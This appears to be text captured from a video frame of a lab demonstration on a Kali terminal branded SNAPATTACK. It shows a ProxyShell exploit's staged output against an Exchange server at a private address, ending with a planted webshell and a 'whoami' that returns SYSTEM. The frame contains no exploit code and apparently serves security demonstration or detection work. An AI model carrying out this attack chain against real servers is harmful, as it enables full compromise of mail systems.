 Windows
Linux
Activities
Terminal
May 3 18:39
SNAPATTACK
root@Attacker: /home/kali/ProxyShell
root@Attacker: /home/kali/Prox...
Terminal
point /mapi/emsmdb against 192.168.2.5
[Stage 2] Successfully obtained SID: S-1-5-21-2783883905-3325768869-1243185101-5
00
[Stage 3] Accessing /Powershell Endpoint ...
[Stage 3] Authentication Successfully
Successfully sent email
litte sleep to wait for mail sending
[Stage 4] Writing Webshell ...
[Stage 4] Dealing with WSMV
[Stage 4] Dealing with PSRP
[Stage 4] Assign Management Role
[Stage 4] Exporting MailBox as Webshell
[Stage 4] Webshell Path: c:\inetpub\wwwroot\aspnet_client\fbxvgf.aspx
[Stage 4] Cleaning Notification
litte sleep to wait for mailbox exporting
Accessing Webshell Now ...
sh3ll> id
'id' is not recognized as an internal or external command,
operable program or batch file.
sh3ll> whoami
nt authority\system
sh3ll>
03:04 / 04:02